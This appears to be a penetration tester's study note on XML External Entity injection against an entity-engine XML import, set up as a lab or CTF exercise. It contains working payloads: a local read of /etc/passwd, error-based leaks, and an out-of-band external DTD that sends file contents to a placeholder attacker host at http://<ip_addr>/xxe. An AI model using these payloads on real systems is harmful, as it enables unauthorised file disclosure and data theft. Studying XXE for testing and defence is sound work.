XML External Entity (XXE) Injection
Info
This note is still in development.
Overview¶
An XML External Entity attack is a type of attack against an application that parses XML input and allows XML entities. XML entities can be used to tell the XML parser to fetch specific content on the server.
- Reference(s):
Discovery¶
There are several ways we can import or export XML. Not all applications that handle XML data will have such prominent pages highlighting XML data sources. However, due to XML's natural structure and tags (using "<" and ">"), we can easily identify XML data within HTTP requests or responses with Burp Suite.

Preface entity-engine / root tag with XXE code we intend to inject.
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY xxe "Vulnerable to XXE">
]>
Within the entity-engine code, have a standard item, but with a single field injected.
<Product
createdStamp="2021-06-04 08:15:49.363"
createdTxStamp="2021-06-04 08:15:48.983"

description="Giant Widget with Wheels"
internalName="Giant Widget variant explosion"
isVariant="N"
isVirtual="Y"
largeImageUrl="/images/products/WG-9943/large.png"
lastUpdatedStamp="2021-06-04 08:16:18.521"
lastUpdatedTxStamp="2021-06-04 08:16:18.258"
primaryProductCategoryId="202"
productId="XXE-0001"
productName="Giant Widget with variant explosion"
productTypeId="FINISHED_GOOD"
productWeight="22.000000"
quantityIncluded="10.000000"
smallImageUrl="/images/products/WG-9943/small.png"
virtualVariantMethodEnum="VV_VARIANTTREE"
>
<longDescription>&xxe;</longDescription>
</Product>
If the XXE was successful, we should be able to find an new object with our XXE payload.
Exploitation¶
Variable to inject:
<field_name>%xxe;</field_name>
Payloads to inject:
-
Inject String
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE data [ <!ELEMENT data ANY > <!ENTITY xxe1 "Vulnerable to XXE!!!"> <!ENTITY xxe2 "This is a second inject!"> ]> -
Local File Inclusion
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE data [ <!ELEMENT data ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> -

Out-of-Band pointing to hosted payload (
external.dtd).
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE oob [ <!ENTITY % base SYSTEM "http://<ip_addr>/external.dtd"> %base; %external; %exfil; ]> -
Hosted Payload (
external.dtd)
<!ENTITY % content SYSTEM "file:///etc/passwd"> <!ENTITY % external "<!ENTITY % exfil SYSTEM 'http://<ip_addr>/xxe?content=%content;'>" >
Error-Based Exploitation¶

In scenarios where we can't interact directly with the created object, we may be able to return sensitive information within error messages, assuming the application returns verbose error messages.
-
Syntax error when attempting to inject a timestamp indicates that Java is being used.
<createdStamp>&xxe;</createdStamp> <longDescription>Bruh</longDescription>
-

Moved a field out of the body and attempted a field length error (
/etc/passwordLFI payload)
<description>&xxe;</description> <createdStamp>2021-06-04 08:15:49</createdStamp> <longDescription>Bruh</longDescription> -
If a file is not long enough to cause an error, we can concatenate strings to print the flag followed by excessive data to surpass field length.
<!DOCTYPE data [ <!ELEMENT data ANY > <!ENTITY xxe1 SYSTEM "file:///root/error.txt"> <!ENTITY xxe2 SYSTEM "file:///etc/passwd"> ]> <root> <description>&xxe1;&xxe2;</description> </root>
Out-of-Band Exploitation¶
In scenarios where we can't interact directly with the created object nor view verbose error messages, we may be able to return information via an out-of-band attack that leverages the functionality that loads the external resources.
- For this attack to work, we will need to create and host our own DTD file (external.dtd) that contains two entities. We will need to use parameter entities because we need the entities to be processed within the DTD so that they can impact each other.
external.dtd
<!ENTITY % content SYSTEM "file:///etc/passwd">
<!ENTITY % external "<!ENTITY % exfil SYSTEM 'http://<ip_addr>/xxe?content=%content;'>" >
- Out-of-Band stager pointing to hosted payload.
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE oob [ <!ENTITY % base SYSTEM "http://<ip_addr>/external.dtd"> %base; %external; %exfil; ]>